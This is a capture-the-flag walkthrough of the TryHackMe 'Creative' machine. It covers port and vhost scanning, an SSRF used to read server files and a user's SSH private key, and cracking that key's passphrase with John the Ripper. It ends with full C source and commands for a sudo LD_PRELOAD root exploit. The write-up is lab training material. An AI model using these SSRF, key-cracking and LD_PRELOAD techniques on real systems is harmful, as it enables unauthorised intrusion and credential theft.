CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox – https://app.hackthebox.com/profile/1298347
Discovery >
nmap >
┌──(root㉿kali)-[/home/kali/THM/Creative]
└─# nmap -sC -sV -A -T4 -p- creative.thm --min-rate=5000 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-14 16:07 EDT
Nmap scan report for creative.thm (10.10.188.61)
Host is up (0.064s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a0:5c:1c:4e:b4:86:cf:58:9f:22:f9:7c:54:3d:7e:7b (RSA)
| 256 47:d5:bb:58:b6:c5:cc:e3:6c:0b:00:bd:95:d2:a0:fb (ECDSA)
|_ 256 cb:7c:ad:31:41:bb:98:af:cf:eb:e4:88:7f:12:5e:89 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Creative Studio | Free Bootstrap 4.3.x template
So we can try looks on web page >>
We can found doman creative.thm, so let’s add it to /etc/hosts >>
< IP > creative.thm
We can found nice looks web page, but nothing special, but only one thing is there interesting and that are possible usernames for bruteforcing>>
An we can try also we can try brute forcing web page content >>
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/THM/Creative/reports/http_creative.thm/__24-04-14_16-11-33.txt
Target: http://creative.thm/
[16:11:33] Starting:
[16:11:49] 403 - 564B - /assets/
[16:11:49] 301 - 178B - /assets -> http://creative.thm/assets/
Task CompletedBut nothing special, so we can try looks for subdomain >>
┌──(root㉿kali)-[/home/kali/THM/Creative]
└─# gobuster vhost -u http://creative.thm -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://creative.thm
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: beta.creative.thm Status: 200 [Size: 591]
Progress: 4989 / 4990 (99.98%)
===============================================================
Finished
===============================================================And we can found beta subdomain so we can add it to /etc/host and look on new end point >>

And there is some kind of testing if the page is alive, so let’s test >>
We can try to connect to our machine >>

And success >>
So we can try access some file in our machine >>

And it work >>

So can we read file on server? We can try localhost to get access >>

And work >>

So we can try SSRF to read file /etc/passwd >>

But not work, but we can try anothre port >>

And response is Dead >>
There is a chance that we can fuzz port, maybe there is a port filtering. I used Caido for this action >>
We catch the response >>
And add to Automate section >>

Mark the section and use payload as numbers of port, you can generate by this script >>
#!/bin/bash
for i in {1..65533}; do
echo $i >> payload.txt
doneAn run it >>

There are two ports look different 80 and 1337, so let’s try to look on port 1337 response >>

And big success, we can read files on server!!
In the list of users we can found user saad >>

Maybe have id_rsa file to ssh connect >>

And YES, we can try to connect >>

But we need passphrase for this id_rsa key, so we can try to crack it >>
┌──(root㉿kali)-[/home/kali/THM/Creative]
└─#ssh2john id_rsa_saad > hash_saad_pass
┌──(root㉿kali)-[/home/kali/THM/Creative]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash_saad_pass
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sw******ss (id_rsa_saad)
1g 0:00:00:16 DONE (2024-04-14 17:01) 0.05896g/s 56.60p/s 56.60c/s 56.60C/s wesley..sandy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
So we can try connection to saad user SSH >>

AND WORK USER IS DONE !!
ROOT Path >>>
We can start by linpeas.sh >>
There is some spice information >>

There is store password in th history file !! So we can inspect sudo -l >>


And there is ping command to run as ROOT, but what is most interesting is the LD_PRELOAD !!
We can easy exploit this >>
We can make this poison library in /tmp/thesysrat.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}Compiled >>
gcc -fPIC -shared -o /tmp/thesysrat.so /tmp/thesysrat.c -nostartfilesAnd use as PRELOAD env variable >>
sudo LD_PRELOAD=/tmp/thesysrat.so /usr/bin/pingIf everthing goes correctly we can get a root access >>